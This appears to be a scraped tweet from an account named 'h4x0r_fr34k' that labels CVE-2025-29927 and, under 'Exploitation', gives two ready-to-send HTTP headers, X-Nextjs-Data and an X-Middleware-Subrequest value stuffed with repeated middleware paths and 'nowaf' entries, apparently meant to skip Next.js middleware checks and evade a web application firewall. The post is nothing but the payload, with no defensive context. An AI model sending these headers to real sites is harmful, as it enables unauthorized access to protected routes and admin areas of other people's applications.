 h4x0r_fr34k's tweet image. CVE-2025-29927 

Exploitation :
X-Nextjs-Data: 1
X-Middleware-Subrequest: src/middleware:nowaf:src/middleware:src/middleware:src/middleware:src/middleware:middleware:middleware:nowaf:middleware:middleware:middleware:pages/_middleware